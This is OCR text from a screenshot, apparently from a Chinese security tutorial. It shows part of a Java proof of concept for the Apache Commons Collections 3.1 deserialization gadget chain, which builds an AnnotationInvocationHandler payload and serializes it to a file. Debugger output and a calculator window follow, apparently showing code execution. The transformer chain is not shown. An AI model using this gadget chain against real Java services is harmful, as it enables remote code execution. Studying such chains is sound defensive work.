 print
reflect
annotation
AnnotationInvocationH
AnnotationParser
AnnotationType
AnnotationTypeMisma
EnumConstantNotPres
ExceptionProxy
TypeNotPresentExcept
generics
misc
AccessorGenerator
BootstrapConstructorAcce
ByteVector
ByteVectorFactory
ByteVectorImpl
121 //创建Map并绑定transformerChina
122 Map innerMap = new HashMap();
123 innerMap.put("value", "value");
124 //给予map数据转化链
125 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
126 //反射机制调用AnnotationInvocationHandler类的构造函数
127 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
128 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
129 //取消修饰符限制
130 ctor.setAccessible(true);
131 //获取实例
132 Object instance = ctor.newInstance(Target.class, outerMap);
133
134 //payload序列化写入文件，模拟网络传输
135 FileOutputStream f = new FileOutputStream( name: "payload.bin");
136 ObjectOutputStream fout = new ObjectOutputStream(f);
commons_collections_3_1 › main()
bug: commons_collections_3_1 ×
Debugger Console
D:\Java\jdk1.7.0_80\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:37357', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:37357', transport: 'socket'
Process finished with exit code 0
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
± 1 2 3 +
( ) 0 . =
雷神众测